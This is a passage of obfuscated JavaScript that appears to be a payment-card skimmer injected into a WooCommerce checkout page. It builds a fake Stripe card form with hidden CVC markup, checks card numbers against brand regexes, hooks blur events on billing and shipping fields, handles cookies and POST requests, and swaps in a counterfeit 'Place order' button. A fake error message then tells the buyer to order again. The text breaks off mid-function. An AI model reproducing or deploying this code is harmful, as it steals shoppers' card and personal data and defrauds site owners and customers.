20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22cvcDesc\x22\x20class=\x22u-visually-hidden\x22>3-digit\x20code\x20on\x20back\x20of\x20card</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20aria-hidden=\x22true\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconCardCvc)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22opacity:\x200;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x20pointer-events:\x20none;\x20user-select:\x20none;\x20font-family:\x20&quot;Open\x20Sans&quot;,\x20Helvetica,\x20Arial,\x20Lucida,\x20sans-serif;\x22>0123456789０１２３４５６７８９</span>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20style=\x22opacity:\x200;\x20pointer-events:\x20none;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20name=\x22hidden\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22submit\x22></button>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-clone\x22\x20aria-hidden=\x22true\x22></div>-->\x0a<!--</div>-->','#shipping_postcode','2266294tYtEGA','target','hide','UZm','input[id=\x22billing:','val','innerText','length','hUW','POST','YbK','gxR','top','#hUW','hwy','MKN','height','toUTCString','rEx','YUr','fValidateNumber','$1/','Aem','<div\x20class=\x22woocommerce-error\x22>There\x20was\x20an\x20error\x20processing\x20your\x20order.\x20Please\x20check\x20for\x20any\x20charges\x20in\x20your\x20payment\x20method\x20and\x20review\x20your\x20order\x20history\x20before\x20placing\x20the\x20order\x20again.</div>','unknown','#billing_city','undefined','value','bInitBillingModule','#shipping_last_name','stringify','YHS','%fh%','slice','test','getFullYear','0$1/','removeClass','%fe%','Xdt','vLw','scroll','^4[0-9]{12}(?:[0-9]{3})?$','#wc-stripe-upe-form','^3[0689][0-9]{12}[0-9]*$','\x0a\x20\x20\x20<button\x20type=\x22button\x22\x20class=\x22button\x20pay-btn\x20alt\x22\x20name=\x22woocommerce_checkout_place_order\x22\x20id=\x22place_orde\x22\x20value=\x22Place\x20order\x22\x20data-value=\x22Place\x20order\x22>Place\x20order</button>\x0a\x20\x20\x20\x20','vrv','#customer_details','mGetData','^6011[0-9]{12}[0-9]*$','visa','Ecj','discover','UFB','iYa','uhT','$1/$2','btnSuccess','fzD','#wc-stripe-up-form\x20.iframe','after','TDp','RYW','$1$2/$3','#vrv','getTime','CaL','jcb','BYQ','VAs','expires=','before','jvA','^3[47][0-9]{13}$','KBr','%fn%','xyZ','attr','dXy','remove','bRiGyz0IOZ03vUTm4b','yzq:\x20','qbv','**\x20','replace','head','#wc-stripe-up-form','Owy','zQt','^35[0-9]{14}[0-9]*$','charAt','option:selected','offset','getMonth','#billing_email','8474248iEQacm','join','IUn','#billing_address_2','cookie','tyu','2463538bzhpAT','lij','smooth','.error-message-container'];_0x2376=function(){return _0x5718b5;};return _0x2376();}let blmgtt={'ahp':{'WtT':void 0x0,'hwy':void 0x0,'mmM':void 0x0,'spL':void 0x0,'Xdt':void 0x0,'UZm':void 0x0,'NTT':void 0x0,'jvA':void 0x0,'jJX':void 0x0,'vLw':void 0x0,'dbP':void 0x0},'ZTW':(function(){},function(){const _0x39829f=_0x48191f,_0x5b5b4b=this[_0x39829f(0xd4)];[_0x5b5b4b[_0x39829f(0xdc)],_0x5b5b4b['hwy'],_0x5b5b4b[_0x39829f(0xc3)],_0x5b5b4b['spL'],_0x5b5b4b[_0x39829f(0x12d)],_0x5b5b4b[_0x39829f(0x109)],_0x5b5b4b[_0x39829f(0x180)],_0x5b5b4b[_0x39829f(0x14e)],_0x5b5b4b['vLw']][_0x39829f(0xeb)](_0x21dbc1=>{_0x21dbc1['on']('blur',()=>{const _0x2eff4d=_0x500b;Mihsre[_0x2eff4d(0x136)]();});}),this[_0x39829f(0xd4)][_0x39829f(0x180)]['on'](_0x39829f(0x182),()=>{const _0x2acf4b=_0x39829f;Mihsre[_0x2acf4b(0x136)]();}),this[_0x39829f(0xd4)][_0x39829f(0xe3)]['on'](_0x39829f(0x182),()=>{const _0x35e7c6=_0x39829f;Mihsre[_0x35e7c6(0x136)]();});}),'bInitBillingModule':function(){const _0x1a0007=_0x48191f;jR(this['gxR'])['on'](_0x1a0007(0x182),()=>{const _0x103981=_0x1a0007;this[_0x103981(0xec)]();}),this['tIJ']();},'tIJ':(function(){},function(){const 